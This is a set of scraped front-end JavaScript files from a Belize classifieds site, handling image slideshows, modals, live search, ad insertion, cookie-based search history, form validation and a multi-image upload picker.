		console.log('remove thumb active id: ' + (id - 2));
		///
	} else if (arrow == -1) {
		thumbAdd = document.getElementById(id - 1);
		thumbAdd.className += ' active';
		thumbs[id - 1].style.opacity = 1;

		thumbRemove = document.getElementById(id);
		thumbRemove.className.replace(' active', '');
		thumbs[id + 1].style.opacity = 0.5;
	}
}
// Thumbnail image controls
function currentSlide(n) {
	showSlides((slideIndex = n));
}

function showSlides(n) {
	console.log('shooooowing:' + n);
	var i;
	var slides = document.getElementsByClassName('mySlides');
	var dots = document.getElementsByClassName('demo');
	var captionText = document.getElementById('caption');
	if (n > slides.length) {
		slideIndex = 1;
	}
	if (n < 1) {
		slideIndex = slides.length;
	}
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = 'none';
	}
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(' active', '');
	}
	if (slides[slideIndex - 1]) {
		slides[slideIndex - 1].style.display = 'block';
		dots[slideIndex - 1].className += ' active';
		captionText.innerHTML = dots[slideIndex - 1].alt + ' / ' + slides.length;
	}
}
function showLargePic(n) {
	console.log('showing slideIndex now:' + slideIndex);
	console.log('show this:' + n);
	//console.log('show Live:' + livePic);

	var i;
	var slides = document.getElementsByClassName('mySlides');
	var dots = document.getElementsByClassName('demo');
	var captionText = document.getElementById('caption');

	// HIDE ALL
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = 'none';
	}
	// DOTS remove active in all
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(' active', '');
	}
	var thumbPosition = parseInt(n);
	clearThumbs(dots, 'active', thumbPosition + 1);
	/// SHOW n pic:
	slides[n].style.display = 'block';
	dots[n].className += ' active';
	captionText.innerHTML = dots[n].alt + ' / ' + slides.length;

	slideIndex = n;
	console.log('slideindex changed - now:' + slideIndex);
	/// HIDE:
	// slides[slideIndex - 1].style.display = 'none';
	// dots[slideIndex - 1].className.replace(' active', '');
}
/// END MODAL JS ////
//////////////////////////////////////////
/// live search
function showResult(str) {
	var pageRef = window.location.pathname;

	if (str.length == 0) {
		document.getElementById('livesearch').innerHTML = '';
		document.getElementById('livesearch').style.border = '0px';
		return;
	}

	if (str.length < 3) {
		return;
	}

	if (window.XMLHttpRequest) {
		// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp = new XMLHttpRequest();
	} else {
		// code for IE6, IE5
		xmlhttp = new ActiveXObject('Microsoft.XMLHTTP');
	}
	xmlhttp.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			document.getElementById('livesearch').style.display = 'block';
			document.getElementById('livesearch').innerHTML = this.responseText;
			document.getElementById('livesearch').style.border = '1px solid #A5ACB2';

			window.addEventListener("click", function(event){
				// document.getElementById("demo").innerHTML = sometext;

				console.log('window clicked!:' + event.target.id);
				let targetId = event.target.id;
				if(targetId !== 'searchBox')
				document.getElementById('livesearch').style.display = 'none';
			  });
		}
	};
	xmlhttp.open(
		'GET',
		'/search_live.php?q=' + str + '&pageref=' + pageRef,
		true
	);
	xmlhttp.send();
}
//////////////////////////////////////
//////////////////////////////////////
let dismissLiveSearchBox = function (event) {
	event.preventDefault();
let targetId = event.target.id;
alert('target' + targetId);

}
////////////////
function showResultMobile(str) {
	var pageRef = window.location.pathname;

	if (str.length == 0) {
		document.getElementById('livesearchMobile').innerHTML = '';
		document.getElementById('livesearchMobile').style.border = '0px';
		return;
	}

	if (str.length < 3) {
		return;
	}

	if (window.XMLHttpRequest) {
		// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp = new XMLHttpRequest();
	} else {
		// code for IE6, IE5
		xmlhttp = new ActiveXObject('Microsoft.XMLHTTP');
	}
	xmlhttp.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			document.getElementById('livesearchMobile').style.display = 'block';
			document.getElementById('livesearchMobile').innerHTML = this.responseText;
			document.getElementById('livesearchMobile').style.border =
				'1px solid #A5ACB2';
		}
	};
	xmlhttp.open(
		'GET',
		'/search_live.php?q=' + str + '&pageref=' + pageRef,
		true
	);
	xmlhttp.send();
}

var controller = (function () {
	console.log('JAVASCRIPT!');
	/// ADSENSE from https://stackoverflow.com/questions/6197768/dynamic-adsense-insertion-with-javascript
	window.google_ad_client = 'ca-pub-4431686719249096';
	window.google_ad_slot = '5715071235';
	window.google_ad_width = 728;
	window.google_ad_height = 90;

	if (window.screen.width < 728) {
		console.log('show smaller ad');
		window.google_ad_width = 468;
		window.google_ad_height = 80;
	}
	// container is where you want the ad to be inserted
	var container = document.getElementById('ad_container');
	var w = document.write;

	if(container){
	document.write = function (content) {
		container.innerHTML = content;
		document.write = w;


						var script = document.createElement('script');
						script.type = 'text/javascript';
						script.src = 'https://pagead2.googlesyndication.com/pagead/show_ads.js';
						document.body.appendChild(script);
						// END ADSENSE
						//console.log('started Belize.ai');
						var deleteRecentItem, setupListeners;

				var elementExists = document.getElementById('find-me');
				if (elementExists) {
					var searchTerm = document.getElementById('searchBox').value;
					console.log(
						'MAIN -- SETTING SEARCH COOKIE ON PAGE LOAD: search: ' + searchTerm
					);
					setCookie('searchCookie', searchTerm, 1000);
				}
}

	}
	/// MODAL
	// Get the modal
	var modalZ = document.getElementById('myModalZ');
	console.log(43232);
	// Get the button that opens the modal
	var btnZ = document.getElementById('myBtnZ');

	// Get the <span> element that closes the modal
	//var span = document.getElementsByClassName('closeZ')[0];

	//////
	let currentlyListening = false;
	$('#myBtnZ').on('click', function () {
		if (!currentlyListening) {
			// recognition.start(); //this is to start recording
			profileOptionsOn();
		} else {
			//recognition.stop();
			profileOptionsOff();
		}
		currentlyListening = !currentlyListening;
	});

	var profileOptionsOn = function () {
		modalZ.style.display = 'block';
		btnZ.classList.add('fa-user');
		btnZ.classList.remove('fa-user-o');
	};

	var profileOptionsOff = function () {
		modalZ.style.display = 'none';
		btnZ.classList.add('fa-user-o');
		btnZ.classList.remove('fa-user');
	};
	// When the user clicks on the button, open the modal
	// btn.onclick = function () {
	// 	modal.style.display = 'block';
	// };

	// When the user clicks on <span> (x), close the modal
	// span.onclick = function () {
	// 	modal.style.display = 'none';
	// };

	// When the user clicks anywhere outside of the modal, close it
	window.onclick = function (event) {
		//console.log('closing profile myBtnZ') + event.target + currentlyListening;
		if (
			currentlyListening &&
			event.target !== modalZ &&
			event.target !== btnZ
		) {
			modalZ.style.display = 'none';
			currentlyListening = !currentlyListening;
			btnZ.classList.add('fa-user-o');
			btnZ.classList.remove('fa-user');
		}
	};
	//// END MODAL

	//var x = getCookie('searchTermJS');
	/// set SEARCH TERM in input field
	// var x = getCookie('searchCookie');
	// if (x) {
	// 	console.log('got it!' + x);
	// 	setSearchTerm(x);
	// } else {
	// 	console.log('woops!!');
	// }

	setupListeners = function () {
		// addListenerIfIdExists('favButton', 'click', addFavorite);
		addListenerIfIdExists('cangeLocation', 'click', handleChangeLocation);
		addListenerIfIdExists('confirmCodeButton', 'click', handleConfirmButton);
		addListenerIfIdExists('adtitle', 'click', activateNextButton);
		addListenerIfIdExists('heartspan', 'mouseover', heartMe);
		addListenerIfIdExists('heartspan', 'mouseout', heartMe);
		addListenerIfIdExists('heartspan', 'click', heartMe);
		addListenerIfIdExists('heartspan', 'focusout', heartMe);

		addListenerIfIdExists('googlemaps', 'focusout', cleanGoogleMaps);
		addListenerIfIdExists('recentItemsBlock', 'click', deleteRecentItem);



		// addListenerIfIdExists('formPostAd', 'submit', checkAd);
		//
		//addListenerIfIdExists('searchForm', 'submit', doThisSearch);
		addListenerIfIdExists('searchButton', 'click', doThisSearch);
		addListenerIfIdExists('searchButtonMobile', 'click', doThisSearch);
		//
		addListenerIfIdExists('searchBox', 'keyup', enterKeySearch);

		// addListenerIfIdExists('searchButtonMobile', 'click', doThisSearchMobile);
		// addListenerIfIdExists('searchBoxMobile', 'keyup', enterKeySearchMobile);

		addListenerIfIdExists('searchBox', 'focus', e => {
			document.getElementById('livesearch').style.display = 'block';
			if (e.target.value !== '') {
				showResult(e.target.value);
			}
		});

		// addListenerIfIdExists('searchBoxMobile', 'focus', e => {
		// 	document.getElementById('livesearchMobile').style.display = 'block';
		// 	if (e.target.value !== '') {
		// 		showResultMobile(e.target.value);
		// 	}
		// });

		addListenerIfIdExists('dollaramount', 'focus', radioCheck);
		// document
		//   .getElementById('recentItemsBlock')
		//   .addEventListener('click', deleteRecentItem);

		window.addEventListener('click', function (e) {
			//  console.log('id:' + e.target.id);
			//document.getElementById('heartspan').classList.remove('heartShade');

			if (
				e.target.id !== 'searchBox' ||
				e.target.id !== 'searchBoxMobile' ||
				e.target.id !== 'clearHistoryHref'
			) {
				// good
				//document.getElementById('livesearch').style.display = 'none';
				//document.getElementById('livesearchMobile').style.display = 'none';
			}
		});

		// document.getElementById('livesearch').addEventListener('focusout', ()=>{
		//   document.getElementById('livesearch').style.display = 'none';
		// })

		// document.getElementById('searchBox').addEventListener('focus', e => {
		//   document.getElementById('livesearch').style.display = 'block';
		//   if (e.target.value !== '') {
		//     showResult(e.target.value);
		//   }
		// });
	};

	

	let handleChangeLocation = function (event) {
		event.preventDefault();

		var existingLocation = document.getElementById('confirmCode').value;

		if(isConfirmCode(confirmCode)){
			console.log('GOOD confirming code...' + confirmCode);
			window.location.href = "/confirm/" + confirmCode;
		}

			//alert("problem with Confirm code. Please contact webmaster@belize.ai");
	}

	

	let handleConfirmButton = function (event) {
		event.preventDefault();
		var confirmCode = document.getElementById('confirmCode').value;

		if(isConfirmCode(confirmCode)){
			console.log('GOOD confirming code...' + confirmCode);
			window.location.href = "/confirm/" + confirmCode;
		}

			//alert("problem with Confirm code. Please contact webmaster@belize.ai");
	}


	let isConfirmCode = function(confirmCode){

		var status = true;

		if(confirmCode == ''){
			alert('Please enter a confirmation code');
			status = false;
		}


		return status;
	}
let	deleteRecentItem = function (event) {
		var itemId, id, res;
		console.log(event.target.parentNode);
		itemId = event.target.parentNode.parentNode.parentNode.id;
		console.log('deleting item!' + itemId);
		if (!itemId) {
			return;
		}
		// console.log(itemId);
		document.getElementById(itemId).style.display = 'none';

		res = itemId.split('-');
		id = parseInt(res[1]);

		deleteIdFromRecentCookie(id);
	};



	return {
		init: function () {
			setupListeners();
		},
	};
})();

var deleteIdFromRecentCookie;

let keyPressedCheck = function (event){
	var key = event.keyCode || event.charCode || event.which ;
	return key;
	};

let noSpaces = function (event) {
console.log('check keys!');
let keyCode = keyPressedCheck(event);
console.log('code' + keyCode);
if(keyCode==32){
	console.log('fail: ' + keyCode);
	return;
}
};

function addFavorite(event) {
	event.preventDefault();
	location.href = 'https://belize.ai/getapp';
	//alert('Favorite clicked!');
}
function copyText() {
	const element = document.querySelector('#profileLink');
	const storage = document.createElement('textarea');
	const copyIcon = document.querySelector('#copyIcon');
	const copyMessageDiv = document.querySelector('#copyMessageDiv');
	//
	storage.value = element.innerHTML;
	element.appendChild(storage);
	storage.select();
	storage.setSelectionRange(0, 99999);
	document.execCommand('copy');
	element.removeChild(storage);
	//
	copyMessageDiv.innerHTML = "Copied to clipboard!";
	copyMessageDiv.style.color = 'red';
  }

  
function copyToTextWithInput() {
	// Get the text field
	var copyText = document.getElementById("profileLink");
  console.log("TEST:" + copyText.value);
	// Select the text field
	copyText.select();
	copyText.setSelectionRange(0, 99999); // For mobile devices
  
	 // Copy the text inside the text field
	navigator.clipboard.writeText(copyText.value);
  
	// Alert the copied text
	alert("Copied the text: " + copyText.value);
  }

function locationChanged(value) {
	//	javascript:location.href = this.value;
	var searchTerm = document.getElementById('searchBox').value;
	// const myArray = searchTerm.split('/');
	// searchTerm = myArray[0];
	console.log('LOCATION CHANGED to:' + value + 'search: ' + searchTerm);
	setCookie('searchCookie', searchTerm, 1000);
	//setCookie('searchTermJS', searchTerm, 365);
	setCookie('city', value, 1000);
	var x = getCookie('searchCookie');
	if (x) {
		console.log('YO!' + x);
	} else {
		console.log('WTF!');
	}

	// if () {

	// } else {
	// 	javascript: location.href = value;
	// }
	var loc = getCookie('city');
	console.log('MY LOC' + loc);
	if (searchTerm) {
		javascript: location.href = loc + '/' + searchTerm;
	} else {
		javascript: location.href = loc;
	}

	//javascript: location.href = loc;
}
////
function setCookieJS(name, value, days) {
	var expires = '';
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
		expires = '; expires=' + date.toUTCString();
	}
	document.cookie = name + '=' + (value || '') + expires + '; path=/';
}
function getCookieJS(name) {
	var nameEQ = name + '=';
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}
function eraseCookie(name) {
	document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

//////
/////
/////
function activateNextButton() {
	// alert('rrr');
	window.addEventListener('focusout', checkTitleLength);
	window.addEventListener('keypress', checkTitleLength);
}

function checkTitleLength() {
	adTitleLength = document.getElementById('adtitle').value.length + 1;
	if (adTitleLength > 6) {
		document.getElementById('nextButton').disabled = false;
	}
}

function heartMe(event) {
	///
	// console.log(event);
	if (
		event.type === 'mouseover' ||
		event.type === 'mouseout' ||
		event.type === 'click' ||
		event.type === 'focusout'
	) {
		//console.log('gotit!' + event.type);
		//document.getElementById('heart').classList.remove('fa-2x');
		document.getElementById('heartspan').classList.toggle('heartShade');
	}

	if (event.type === 'click') {
		//document.getElementById('heart').classList.remove('fa-2x');
		document.getElementById('heart').classList.toggle('fas');
		document.getElementById('heart').classList.toggle('heartRed');
	}
}
/////////////////////////////
function radioCheck(event) {
	//alert(event.target.id);
	if (event.target.id === 'dollaramount') {
		document.getElementById('free').checked = false;

		document.getElementById('pleasecontact').checked = false;

		document.getElementById('swaptrade').checked = false;

		document.getElementById('amount').checked = true;
	}
}
///////////////////////////////
function enterKeySearch(event) {
	//
	console.log('search Desktop button clicked:' + event.target.value);
	if (event.keyCode === 13) {
		// Cancel the default action, if needed
		event.preventDefault();
		// Trigger the button element with a click
		doThisSearch(event);
	} else {
		showResult(event.target.value);
	}
}
//////
function enterKeySearchMobile(event) {
	//
	console.log('search  MObile:' + event.target.value);
	if (event.keyCode === 13) {
		// Cancel the default action, if needed
		event.preventDefault();
		// Trigger the button element with a click
		doThisSearchMobile(event);
	} else {
		showResultMobile(event.target.value);
	}
}
function doThisSearch(event) {
	doSearch(event, 'searchBox');
}
function doThisSearchMobile(event) {
	doSearch(event, 'searchBoxMobile');
}

function setSearchTerm(searchTerm) {
	console.log('setting!' + searchTerm);
	document.getElementById('searchBox').value = searchTerm;
	console.log('search set!' + searchTerm);
}

function doSearch(event, eventTarget) {
	console.log('SEARCHING!');
	event.preventDefault;

	var str = document.getElementById(eventTarget).value;

	// set searchstring cookie
	setCookie('searchCookie', str, 1000);

	//var htmlstr = str.replace(' ', '-');
	var trimStr = str.trim();
	var htmlstr = trimStr.split(' ').join('-');
	//htmlstr = str.split('--').join('-');

	// get citycookie
	// get the cookie
	recentCookie = getCookie('city');
	console.log('doSearch:' + htmlstr);
	//console.log('ok');
	//convert the cookie to a json string
	var location = decodeURIComponent(recentCookie);

	if (location === '') {
		location = 'belize';
	}
	// go to search result page
	window.location.href = '/' + location + '/' + htmlstr;
	//javascript: location.href = '/' + location + '/' + htmlstr;
	console.log('DONE!' + location + '/' + htmlstr);
	// document.getElementById('searchForm').action = '/' + htmlstr;
}

/////////////////////////////////////////////
function getCookie(cname) {
	var name = cname + '=';
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');

	// loop through cookies to find the cname cookie
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return '';
}
////////////////////////
function setLocation($location) {
	console.log('setting location: ', $location);
}

/////
function setCookie(cname, cvalue, exdays) {
	console.log('SETTING COOKIE: ' + cname);
	var d = new Date();
	d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
	var expires = 'expires=' + d.toUTCString();
	document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
}
////////////////
/// check if object is empty
function isEmpty(obj) {
	for (var prop in obj) {
		if (obj.hasOwnProperty(prop)) return false;
	}

	return true;
}
///////////////////////////
// delete Recent item based on its item id
deleteIdFromRecentCookie = function (myId) {
	var cname;
	cname = 'recentlyViewed';

	// get the cookie
	recentCookie = getCookie('recentlyViewed');
	//console.log(recentCookie);
	//console.log('ok');
	//convert the cookie to a json string
	var json_string = decodeURIComponent(recentCookie);

	//console.log('cookie:' + json_string);

	/// parse string into an object
	var myCookieObject = JSON.parse(json_string);

	// delete the myId item
	delete myCookieObject[myId];

	// if that was the last item and the array is now empty just call clearMyHistory() and return out of delete function
	if (isEmpty(myCookieObject)) {
		clearMyHistory();
		return;
	}

	// if object is not empty then save it to cookie
	// convert object back to a string to re-save cookie
	var myJSON = JSON.stringify(myCookieObject);
	//console.log(myJSON);
	setCookie(cname, myJSON, 1000);
};

function clearMyHistory() {
	console.log('CLEARING HISTORY!');
	document.cookie =
		'recentlyViewed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
	// document.getElementsByClassName("row myRecentAds").style.display = "none";

	var x = document.getElementsByClassName('myRecentAds');
	var i;
	for (i = 0; i < x.length; i++) {
		x[i].style.display = 'none';
	}

	// e.preventDefault();
}

function addListenerIfIdExists(myID, onEvent, doFunction) {
	//var myID = document.getElementById(myID);
	//console.log('adding listener for: ' + myID);
	if (document.getElementById(myID)) {
		document.getElementById(myID).addEventListener(onEvent, doFunction);
	}
}

function checkAd(event) {
	var preventSubmit;

	var buy = document.getElementById('buying').checked;
	var sell = document.getElementById('selling').checked;

	if (!buy && !sell) {
		alert('Please select if you are "buying" or "selling"');
		preventSubmit = 'yes';
	}

	// check for sale by field
	var forSaleByOwner = document.getElementById('forSaleByOwner').checked;
	var forSaleByBusiness = document.getElementById('forSaleByBusiness').checked;
	if (!forSaleByOwner && !forSaleByBusiness) {
		alert('Please select For sale by: Owner or Business.');
		preventSubmit = 'yes';
	}

	if (preventSubmit === 'yes') {
		event.preventDefault();
	}
}

function cleanGoogleMaps(event) {
	var str, gmapsEmbed, linkArray;

	//console.log(event.target.id);
	str = gmapsEmbed = event.target.value;
	linkArray = str.split('"');

	if (linkArray.length < 2) {
		return;
	}
	var gmapsEmbed = linkArray[1];
	event.target.value = gmapsEmbed;
}

//
function cleanPhone(phoneField) {
	var phoneString, newPhone;

	// alert(arguments.caller);
	phoneString = document.getElementById(phoneField).value;
	newPhone = phoneString.replace(' ', '-');
	newPhone = newPhone.replace('+', '');

	if (newPhone.length === 8) {
		// add 501 if numberis 8 digits 123-4567
		newPhone = '501-' + newPhone;
	}
	document.getElementById(phoneField).value = newPhone;
}

let saveProfile = function(event){
	event.preventDefault();
	//alert("Save profile!!!!");

	///
	form = document.getElementById('profileForm');
	var fullName = form.fullName.value;
	console.log('got it:' + fullName);
	form.method = 'post';
	form.submit();
}

//setupEventListeners();
controller.init();

/// carousel jquery below

$(document).ready(function () {
	var itemsMainDiv = '.MultiCarousel';
	var itemsDiv = '.MultiCarousel-inner';
	var itemWidth = '';

	$('.leftLst, .rightLst').click(function () {
		var condition = $(this).hasClass('leftLst');
		if (condition) click(0, this);
		else click(1, this);
	});

	ResCarouselSize();

	$(window).resize(function () {
		ResCarouselSize();
	});

	//this function define the size of the items
	function ResCarouselSize() {
		var incno = 0;
		var dataItems = 'data-items';
		var itemClass = '.item';
		var id = 0;
		var btnParentSb = '';
		var itemsSplit = '';
		var sampwidth = $(itemsMainDiv).width();
		var bodyWidth = $('body').width();
		$(itemsDiv).each(function () {
			id = id + 1;
			var itemNumbers = $(this).find(itemClass).length;
			btnParentSb = $(this).parent().attr(dataItems);
			itemsSplit = btnParentSb.split(',');
			$(this)
				.parent()
				.attr('id', 'MultiCarousel' + id);

			if (bodyWidth >= 1200) {
				incno = itemsSplit[3];
				itemWidth = sampwidth / incno;
			} else if (bodyWidth >= 992) {
				incno = itemsSplit[2];
				itemWidth = sampwidth / incno;
			} else if (bodyWidth >= 768) {
				incno = itemsSplit[1];
				itemWidth = sampwidth / incno;
			} else {
				incno = itemsSplit[0];
				itemWidth = sampwidth / incno;
			}
			$(this).css({
				transform: 'translateX(0px)',
				width: itemWidth * itemNumbers,
			});
			$(this)
				.find(itemClass)
				.each(function () {
					$(this).outerWidth(itemWidth);
				});

			$('.leftLst').addClass('over');
			$('.rightLst').removeClass('over');
		});
	}

	//this function used to move the items
	function ResCarousel(e, el, s) {
		var leftBtn = '.leftLst';
		var rightBtn = '.rightLst';
		var translateXval = '';
		var divStyle = $(el + ' ' + itemsDiv).css('transform');
		var values = divStyle.match(/-?[\d\.]+/g);
		var xds = Math.abs(values[4]);
		if (e == 0) {
			translateXval = parseInt(xds) - parseInt(itemWidth * s);
			$(el + ' ' + rightBtn).removeClass('over');

			if (translateXval <= itemWidth / 2) {
				translateXval = 0;
				$(el + ' ' + leftBtn).addClass('over');
			}
		} else if (e == 1) {
			var itemsCondition = $(el).find(itemsDiv).width() - $(el).width();
			translateXval = parseInt(xds) + parseInt(itemWidth * s);
			$(el + ' ' + leftBtn).removeClass('over');

			if (translateXval >= itemsCondition - itemWidth / 2) {
				translateXval = itemsCondition;
				$(el + ' ' + rightBtn).addClass('over');
			}
		}
		$(el + ' ' + itemsDiv).css(
			'transform',
			'translateX(' + -translateXval + 'px)'
		);
	}

	//It is used to get some elements from btn
	function click(ell, ee) {
		var Parent = '#' + $(ee).parent().attr('id');
		var slide = $(Parent).attr('data-slide');
		ResCarousel(ell, Parent, slide);
	}
});


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/modal.js
body_size: 225
content:
// document.addEventListener(
// 	'click',
// 	function (e) {
// 		//alert('id:' + e.target.id);
// 		console.log(e.target.id);
// 		console.log(e.target.parentElement.id);
// 	},
// 	false
// );
var menuSelect = function (item) {
	console.log(item);
	var thisModal = 'modal_' + item;
	var modal = document.getElementById(thisModal);

	modal.style.display = 'block';
	//var modal = document.getElementById('myModal_buysell');

	window.onclick = function (event) {
		if (event.target == modal) {
			modal.style.display = 'none';
		}
	};

	// Get the <span> element that closes the modal
	var span = modal.getElementsByClassName('closeMenu')[0];

	// When the user clicks on <span> (x), close the modal
	span.onclick = function () {
		modal.style.display = 'none';
	};
};
// Get the modal
var modal_buysell = document.getElementById('myModal_buysell');

// Get the button that opens the modal
var btn = document.getElementById('myBtn');

///////// var btn_buysell = document.getElementById('myBtn_buysell');
// var btn_cars = document.getElementById('myBtn_cars');

// Get the <span> element that closes the modal
//var span = document.getElementsByClassName('close')[0];

// When the user clicks on the button, open the modal
//////// btn_buysell.onclick = function () {
// 	modal_buysell.style.display = 'block';
// };

// When the user clicks on <span> (x), close the modal
// span.onclick = function () {
// 	modal.style.display = 'none';
// };

// When the user clicks anywhere outside of the modal, close it
// window.onclick = function (event) {
// 	if (event.target == modal) {
// 		modal.style.display = 'none';
// 	}
// };


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/image-resize-only.js
body_size: 200
content:
// === RESIZE ====

function resizeMe(img) {
	var canvas = document.createElement('canvas');
	var previewImage = document.getElementById('previewImage');

	var width = img.width;
	var height = img.height;

	var max_width,
		max_height = 1500;

	// calculate the width and height, constraining the proportions
	if (width > height) {
		if (width > max_width) {
			//height *= max_width / width;
			height = Math.round((height *= max_width / width));
			width = max_width;
		}
	} else {
		if (height > max_height) {
			//width *= max_height / height;
			width = Math.round((width *= max_height / height));
			height = max_height;
		}
	}

	// resize the canvas and draw the image data into it
	canvas.width = width;
	canvas.height = height;
	var ctx = canvas.getContext('2d');
	ctx.drawImage(img, 0, 0, width, height);
	console.log('appending canvas image' + canvas);
	//previewImage.appendChild(canvas); // do the actual resized preview

	return canvas.toDataURL('image/jpeg', 0.4); // get the data from canvas as 70% JPG (can be also PNG, etc.)
}


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/dist/js/BACKUP-spartan-multi-image-picker-min.js
body_size: 7033
content:
function updateCount(t) {
	// to keep track of images remaining
	var imagesRemaining = document.getElementById('imagesRemaining');
	var numberImages = parseInt(imagesRemaining.innerHTML);
	if (t == 10) {
		console.log('max images reached');

		var imageMessageCount = document.getElementById('imageMessageCount');
		imageMessageCount.style.display = 'none';

		var imageMessageMax = document.getElementById('imageMessageMax');
		imageMessageMax.innerHTML = '10 images ready for upload wih your ad';
		imageMessageMax.style.display = 'block';
	} else if (t == 9) {
		var imageMessageMax = document.getElementById('imageMessageMax');
		imageMessageMax.style.display = 'none';

		var imageMessageCount = document.getElementById('imageMessageCount');
		imageMessageCount.style.display = 'block';
	}

	console.log('num images remaining:' + numberImages);
	imagesRemaining.innerHTML = 10 - t + ' more ';
}

!(function (a) {
	'use strict';
	a.fn.spartanMultiImagePicker = function (i) {
		var e = 0,
			n = 0,
			t = 0,
			d = {
				fieldName: 'adImages',
				groupClassName: 'col-md-4 col-sm-4 col-xs-6',
				rowHeight: '200px',
				dropFileLabel: 'Drop file here',
				placeholderImage: {
					image:
						'[data-uri]',
					width: '64px',
				},
				maxCount: '10',
				maxFileSize: '16000',
				allowedExt: 'png|jpg|jpeg|gif',
				errorField: document.getElementById('mediaErrorMessage'),
				onAddRow: function () {
					console.log('row added!');
					d.errorField.innerHTML = '';
				},
				onRenderedPreview: function () {
					d.errorField.innerHTML = '';
					console.log('count:', t);

					// Denham's function
					updateCount(t);
				},
				onRemoveRow: function (indexNum) {
					d.errorField.innerHTML = '';
					console.log('number:' + indexNum);
					console.log('count:', t);
					updateCount(t);

					//	console.log('r index:' + r);
					var imageIndex = indexNum > 0 ? indexNum - 1 : 0;
					console.log('image Index removed:' + imageIndex);

					var resizedImagesNode = document.getElementById('resizedImages');

					const myNodeList = resizedImagesNode.querySelectorAll('input');
					// const myLiveList = resizedImagesNode.getElementsByClassName('adPic');
					console.log('LENGTH BEFORE:' + myNodeList.length);
					myNodeList[imageIndex].value = 'deletedImage';

					const newList = resizedImagesNode.querySelectorAll('input');
					console.log('LENGTH AFTER:' + newList.length);

					////CANVAS
					// var previewImage = document.getElementById('previewImage');
					// var myCanvasNodeList = previewImage.querySelectorAll('canvas');
					// console.log('Canvas LENGTH BEFORE:' + myCanvasNodeList.length);
					// myCanvasNodeList[imageIndex].remove();
					// previewImage.append('<canvas>');
					// myCanvasNodeList = previewImage.querySelectorAll('canvas');
					// console.log('Canvas LENGTH AFTER:' + myCanvasNodeList.length);
					////
				},
				onExtensionErr: function () {
					console.log('wrong extension');
					d.errorField.innerHTML =
						'Invalid file format. Please upload an image in one of the allowed formats: jpg, jpeg, png, or gif';
				},
				onSizeErr: function () {
					console.log('file too big');
					d.errorField.innerHTML =
						'file size limit exceeded. Please choose an image up to 16mb in size.';
				},
				directUpload: {
					loaderIcon:
						'<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">\n                                <path stroke-linecap="round" stroke-linejoin="round" d="M4 4v5h.582m15.356 2A8.001 8.001 0 004.582 9m0 0H9m11 11v-5h-.581m0 0a8.003 8.003 0 01-15.357-2m15.357 2H15" />\n                            </svg>',
					status: !1,
					url: '',
					success: function () {},
					error: function () {},
				},
			},
			r = a.extend({}, d, i);
		function o(i, t) {
			n = e;
			var d = i.groupClassName,
				r = i.rowHeight,
				o = i.fieldName,
				s = i.placeholderImage,
				l = i.dropFileLabel,
				p = s.image,
				A = '64px',
				c = '<i class="fas fa-sync fa-spin"></i>';
			void 0 !== i.directUpload.loaderIcon && (c = i.directUpload.loaderIcon),
				void 0 !== s.width && (A = s.width);
			var g =
					`<div class="${d} spartan_item_wrapper adImagePicker" data-spartanindexrow="${e}" style="margin-bottom : 20px; ">` +
					'<div style="position: relative;">' +
					`<div class="spartan_item_loader" data-spartanindexloader="${e}" style=" position: absolute; width: 100%; height: ${r}; background: rgba(255,255,255, 0.7); z-index: 22; text-align: center; align-items: center; margin: auto; justify-content: center; flex-direction: column; display : none; font-size : 1.7em; color: #CECECE">` +
					`${c}` +
					'</div>' +
					`<label class="file_upload" style="width: 100%; height: ${r}; border: 2px dashed #ddd; border-radius: 3px; cursor: pointer; text-align: center; overflow: hidden; padding: 5px; margin-top: 5px; margin-bottom : 5px; position : relative; display: flex; align-items: center; margin: auto; justify-content: center; flex-direction: column;">` +
					`<a href="javascript:void(0)" data-spartanindexremove="${e}" style="position: absolute !important; right : 3px; top: 3px; display : none; background : #ED3C20; border-radius: 3px; width: 30px; height: 30px; line-height : 30px; text-align: center; text-decoration : none; color : #FFF;" class="spartan_remove_row">\n                                            <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">\n                                                <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />\n                                            </svg>\n                                        </a>` +
					`<img style="width: ${A}; margin: 0 auto; vertical-align: middle;" data-spartanindexi="${e}" src="${p}" class="spartan_image_placeholder" /> ` +
					`<p data-spartanlbldropfile="${e}" style="color : #5FAAE1; display: none; width : auto; ">${l}</p>` +
					`<img style="width: 100%; vertical-align: middle; display:none;" class="img_" data-spartanindeximage="${e}">` +
					`<input class="form-control spartan_image_input" accept="image/*" data-spartanindexinput="${e}" style="display : none"  name="${o}" type="file">` +
					'</label></div></div>',
				f = a.parseHTML(g);
			a(t).append(f);
			++e;
			i.onAddRow.call(this, e);
		}
		function s(i, n, d) {
			var r = a(n).data('spartanindexinput');
			if (n.files && n.files[0]) {
				var s = n.files[0],
					l = i.allowedExt,
					p = i.maxFileSize,
					A = s.type;
